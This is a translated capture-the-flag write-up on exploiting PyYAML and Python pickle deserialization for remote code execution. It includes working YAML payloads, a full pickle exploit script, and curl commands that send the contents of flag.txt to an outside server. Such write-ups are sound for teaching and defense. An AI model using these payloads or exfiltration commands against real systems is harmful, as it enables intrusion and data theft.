【技术分享】记CTF比赛中发现的Python反序列化漏洞
作者:admin | 时间:2017-9-9 01:12:43 | 分类:黑客技术 隐藏侧边栏展开侧边栏

写在前面的话
在前几天,我有幸参加了ToorConCTF(https://twitter.com/toorconctf),而在参加此次盛会的过程中我第一次在Python中发现了序列化漏洞。在我们的比赛过程中,有两个挑战中涉及到了能够接受序列化对象的Python库,而我们通过研究发现,这些Python库中存在的安全漏洞将有可能导致远程代码执行(RCE)。
由于我发现网上关于这方面的参考资料非常散乱,查找起来也非常的困难,因此我打算在这篇文章中与大家分享我的发现、漏洞利用代码和相应的解决方案。在这篇文章中,我将会给大家介绍如何利用PyYAML(一个Python YAML库)和Python Pickle库中的反序列化漏洞。
背景内容
在开始本文的主要内容之前,有一些非常重要的基础知识是大家应该要提前知晓的。如果你不是很了解反序列化漏洞的话,下面这段解释应该可以让你对该漏洞有一些基本的认识了。来自Fox Glove Security公司的@breenmachine是这样解释反序列化漏洞的:
“反序列化漏洞单指一种漏洞类型,绝大多数的编程语言都给用户提供了某种内置方法来将应用程序数据输出到本地磁盘或通过网络进行传输(流数据)。将应用程序数据转换成其他格式以符合传输条件的过程我们称之为序列化,而将序列化数据转变回可读数据的过程我们称之为反序列化。当开发人员所编写的代码能够接受用户提供的序列化数据并在程序中对数据进行反序列化处理时,漏洞便有可能会产生。根据不同编程语言的特性,这种漏洞将有可能导致各种各样的严重后果,但其中最有意思的就是本文将要讨论的远程代码执行问题了。”
PyYAML反序列化漏洞+远程代码执行
在我们的第一个挑战中,我们遇到了一个Web页面,这个页面中包含一个YAML文档上传表格。在Google上搜索了一些关于YAML文档的内容之后,我制作了一个YAML文件(下文会给出),然后将其通过Web页面的表单进行了上传,并对表单的上传功能进行了分析和测试。
HTTP请求
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
POST / HTTP/1.1
Host: ganon.39586ebba722e94b.ctf.land:8001
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://ganon.39586ebba722e94b.ctf.land:8001/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------200783363553063815533894329
Content-Length: 857
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="file"; filename="test.yaml"
Content-Type: application/x-yaml
---
# A list of global configuration variables
# # Uncomment lines as needed to edit default settings.
# # Note this only works for settings with default values. Some commands like --rerun <module>
# # or --force-ccd n will have to be set in the command line (if you need to)
#
# # This line is really important to set up properly
# project_path: '/home/user'
#
# # The rest of the settings will default to the values set unless you uncomment and change them # #resize_to: 2048 'test'
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="upload"
-----------------------------200783363553063815533894329--
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Sun, 03 Sep 2017 02:50:16 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2213
Set-Cookie: session=; Expires=Thu, 01-Jan-1970 00:00:00 GMT; Max-Age=0; Path=/
<!-- begin message block -->
<div class="container flashed-messages">
<div>
<div>
<div class="alert alert-info" role="alert">
test.yaml is valid YAML
</div>
</div>
</div>
</div>
<!-- end message block -->
</div>
</div>
<div class="container main">
<div>
<div class="col-md-12 main">
<code></code>
|
正如上面这段代码所示,文档已被我成功上传,但提示信息只告诉了我们上传的文件是否为一个有效的YAML文档。这就让我有些无所适从了...但是在对响应信息进行了进一步的分析之后,我注意到了后台服务器正在运行的是gunicorn/19.7.1。
在网上快速搜索了一些关于gunicorn的内容之后,我发现它是一个Python Web服务器,而这也就意味着负责处理YAML文档的解析器应该是一个Python库。因此,我又上网搜索了一些关于Python YAML漏洞的内容,并且还发现了一些介绍PyYAML反序列化漏洞的技术文章。在对这些文章进行了归纳总结之后,我得到了如下所示的专门针对PyYAML反序列化漏洞的漏洞利用代码:
|
1
2
3
4
5
6
|
!!map {
? !!str "goodbye"
: !!python/object/apply:subprocess.check_output [
!!str "ls",
],
}
|
接下来就要进入漏洞利用阶段了,但是我们目前还是跟盲人摸象一样得一步一步慢慢摸索。我们首先利用BurpSuite尝试向文档内容中注入Payload,然后再将该文档上传。
HTTP请求
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
POST / HTTP/1.1
Host: ganon.39586ebba722e94b.ctf.land:8001
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://ganon.39586ebba722e94b.ctf.land:8001/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------200783363553063815533894329
Content-Length: 445
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="file"; filename="test.yaml"
Content-Type: application/x-yaml
---
!!map {
? !!str "goodbye"
: !!python/object/apply:subprocess.check_output [
!!str "ls",
],
}
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="upload"
-----------------------------200783363553063815533894329--
<ul><li><code>goodbye</code> : <code>Dockerfile
README.md
app.py
app.pyc
bin
boot
dev
docker-compose.yml
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
requirements.txt
root
run
sbin
srv
static
sys
templates
test.py
tmp
usr
var
</code></li></ul>
|
正如上面这段代码所示,Payload能够正常工作,这也就意味着我们能够在目标服务器上实现远程代码执行了!接下来,我们要做的就是读取flag.txt了...
但是在研究了一下之后,我迅速发现了上述方法中存在的一个限制因素:即它只能运行一种命令,例如ls和whoami等等。这也就意味着,我们之前的这种方法是无法读取到flag的。接下来我还发现,os.system(Python调用)同样能够实现远程代码执行,而且它还可以运行多个命令。但是在进行了尝试之后,我发现这种方法根本就行不通,因为服务器端返回的结果是“0”,而且我也无法查看到我的命令输出结果。因此我们又不得不想办法寻找更好的解决方案了,我的同事@n0j发现,如果命令成功运行的话,os.system["command_here"]将只会返回退出代码"0",而由于Python处理子进程执行的特殊方式,我们也无法查看到命令输出结果。因此,我尝试注入了如下所示的命令来读取flag:
|
1
|
curl https://crowdshield.com/?`cat flag.txt`
|
HTTP请求
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
POST / HTTP/1.1
Host: ganon.39586ebba722e94b.ctf.land:8001
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://ganon.39586ebba722e94b.ctf.land:8001/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------200783363553063815533894329
Content-Length: 438
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="file"; filename="test.yaml"
Content-Type: application/x-yaml
---
"goodbye": !!python/object/apply:os.system ["curl https://crowdshield.com/?`cat flag.txt`"]
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="upload"
-----------------------------200783363553063815533894329--
</div>
<div class="container main" >
<div>
<div class="col-md-12 main">
<ul><li><code>goodbye</code> : <code>0</code></li></ul>
</div>
</div>
</div>
|
在经过了大量测试之后,我们终于拿到了这一挑战的flag,然后得到了250分。
远程Apache服务器日志
|
1
|
34.214.16.74 - - [02/Sep/2017:21:12:11 -0700] "GET /?ItsCaptainCrunchThatsZeldasFavorite HTTP/1.1" 200 1937 "-" "curl/7.38.0"
|
Python Pickle反序列化漏洞
在下一个CTF挑战中,我们拿到了一台连接至ganon.39586ebba722e94b.ctf.land:8000的主机。在与该主机进行了首次连接之后,我们没有得到什么有用的输出,所以我决定用随机字符和HTTP请求来对该主机的开放端口进行模糊测试,看看能不能得到一些有价值的东西。我进行了大量尝试之后,一个单引号字符触发了如下所示的错误信息:
|
1
2
3
4
5
6
7
8
9
10
|
# nc -v ganon.39586ebba722e94b.ctf.land 8000
ec2-34-214-16-74.us-west-2.compute.amazonaws.com [34.214.16.74] 8000 (?) open
cexceptions
AttributeError
p0
(S"Unpickler instance has no attribute 'persistent_load'"
p1
tp2
Rp3
.
|
其中最引人注意的错误信息就是(S"Unpickler instance has no attribute 'persistent_load'",于是我马上用Google搜索关于该错误信息的内容,原来这段错误提示跟一个名叫“Pickle”的Python序列化库有关。
接下来的思路就很清晰了,这个漏洞跟其他的Python反序列化漏洞非常相似,我们应该可以使用类似的方法来拿到这一次挑战的flag。接下来,我用Google搜索了关于“Python Pickle反序列化漏洞利用”的内容,然后发现了如下所示的漏洞利用代码。在对代码进行了简单修改之后,我便得到了一份能够正常工作的漏洞利用代码。它可以向目标服务器发送Pickle序列化对象,而我就可以在该对象中注入任何我想要运行的控制命令了。
漏洞利用代码
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
#!/usr/bin/python
# Python Pickle De-serialization Exploit by 1N3@CrowdShield - https://crowdshield.com
#
import os
import cPickle
import socket
import os
# Exploit that we want the target to unpickle
class Exploit(object):
def __reduce__(self):
# Note: this will only list files in your directory.
# It is a proof of concept.
return (os.system, ('curl https://crowdshield.com/.injectx/rce.txt?`cat flag.txt`',))
def serialize_exploit():
shellcode = cPickle.dumps(Exploit())
return shellcode
def insecure_deserialize(exploit_code):
cPickle.loads(exploit_code)
if __name__ == '__main__':
shellcode = serialize_exploit()
print shellcode
soc = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
soc.connect(("ganon.39586ebba722e94b.ctf.land", 8000))
print soc.recv(1024)
soc.send(shellcode)
print soc.recv(1024)
soc.close()
|
漏洞利用PoC
|
1
2
3
4
5
6
7
8
9
|
# python python_pickle_poc.py
cposix
system
p1
(S"curl https://crowdshield.com/rce.txt?`cat flag.txt`"
p2
tp3
Rp4
.
|
让我惊讶的是,这份漏洞利用代码不仅能够正常工作,而且我还可以直接在Apache日志中查看到flag的内容!
远程Apache服务器日志
|
1
|
34.214.16.74 - - [03/Sep/2017:11:15:02 -0700] "GET /rce.txt?UsuallyLinkPrefersFrostedFlakes HTTP/1.1" 404 2102 "-" "curl/7.38.0"
|
总结
以上就是本文章的全部内容了,我们给大家介绍了两个Python反序列化漏洞样本,而我们可以利用这种漏洞来在远程主机/应用程序中实现远程代码执行(RCE)。我个人对CTF比赛非常感兴趣,在比赛的过程中我不仅能找到很多乐趣,而且还可以学到很多东西,但是出于时间和其他方面的考虑,我不可能将所有的精力都放在CTF上,但我建议大家有机会的话多参加一些这样的夺旗比赛。
附录

我们的团队名叫“SavageSubmarine”,我们再次比赛中的最终排名为第七名。
本文由 安全客 翻译,作者:WisFree
原文链接:https://crowdshield.com/blog.php?name=exploiting-python-deserialization-vulnerabilities

